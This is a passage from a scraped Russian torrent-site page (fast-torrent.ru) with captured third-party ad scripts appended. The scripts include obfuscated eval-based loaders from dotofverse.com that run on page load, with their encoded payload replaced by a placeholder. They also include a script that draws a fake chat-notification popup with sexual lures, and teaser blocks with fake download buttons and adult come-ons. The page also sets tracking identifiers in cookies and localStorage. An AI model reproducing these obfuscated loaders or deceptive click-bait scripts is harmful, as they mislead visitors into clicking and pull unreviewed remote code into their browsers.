он отправляется на литературный фестиваль, который проходит в другом городе. Здесь он встречает парня по имени Артюр, которому всего 22 года, с которым они поначалу конфликтовали, но затем все закончилось постелью. Проблема в том, что Жак должен вернуться в Париж…</div><div class="film-foot"><a href="/film/prosti-angel.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 10.05.2018</em><em>Дата добавления: 04.01.2019</em><em>Последнее обновление: 04.01.2019</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 2 сгенерировано ( 2026/01/18 10:26:36 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="JzDf9AVfIGgEkFcQbdQ6l2neQesArVGlyvsOjhTHuY2cgh8gJQBJoYxpbp25my84"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768734082-c29c809559b504cef65c4a5f745b747c2e4992d0;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/energy/always5.js?26930a0.914943309519767
body_size: 10656
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/energy/always.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1573
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"bBTPrJSfU",5,5,41))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/energy/always.js?26930&mode=list&u=null&r=0.26590737572030987
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjA3ODI1XzEzXzE3Njg3MzM0ODY2ODM0OTU3MTc2XzIwXzMuMTQyLjIwOC4yN15mYzg4NWFhNDVjYjNkMGQwZDViYTZjNTYyN2Q0M2Y1Y14xMy4xLjE4LjIwMjY=','//cs11.ipmainbl.com/content/61414/3525426.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61414/3525426.webp','0','//cs11.ipmainbl.com/content/61414/3525426_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17687334866834957176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/house/interest.js?29608&u=null&a=0.06624741784217258
body_size: 10547
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17687334853026354176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMjgxNzI1XzIzLjAwNjg3M18xM18xNzY4NzMzNDg1MzAyNjM1NDE3Nl8yMF8zLjE0Mi4yMDguMjdeOTcwNjBhNzViNDYxM2RhODE1MzQ4OGNkZWZiYTZmYjVeMTMuMS4xOC4yMDI2','//cs10.ztdog.com/content/61414/3442401.webp','DOWNLOAD','СКАЧАТЬ',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMjgwOTA1XzIzLjAwNjAxOF8xM18xNzY4NzMzNDg1MzAyNjM1NDE3Nl8yMF8zLjE0Mi4yMDguMjdeZGU2NDhlOTUwN2MwZjc0ZmUzMDg0OWZjYTVkNjc0ZjFeMTMuMS4xOC4yMDI2','//cs09.ztdog.com/content/61414/3439941.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2ODczMzQ4NTMwMjYzNTQxNzZfMjBfMy4xNDIuMjA4LjI3XjVjYzQ5ZmVhYjk1ODUxNzVlY2M1YTIwMDAyYjlmOGI4XjEzLjEuMTguMjAyNg==','//cs10.ztdog.com/content/61414/3525858.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs10.ztdog.com/content/61414/3525858_2.webp']]);  try { localStorage.setItem('eeb293f28e_uid', '17687334853026354176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1748
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"GIztZuhpj",31,4,23))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1790
content:
